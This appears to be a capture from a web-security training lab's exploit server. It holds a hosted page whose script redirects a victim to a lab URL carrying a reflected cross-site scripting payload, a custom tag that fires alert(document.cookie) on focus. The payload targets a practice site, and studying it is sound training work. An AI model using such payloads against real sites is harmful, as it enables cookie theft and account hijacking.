 File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<script>
location = 'https://0aa4000604f3332e82ca15cb00a1001e.web-security-academy.net/?search=%3Cxss+id%3Dx+onfocus%3Dalert%28document.cookie
%29%20tabindex=1%3E#x';
</script>
Store View exploit Deliver exploit to victim Access log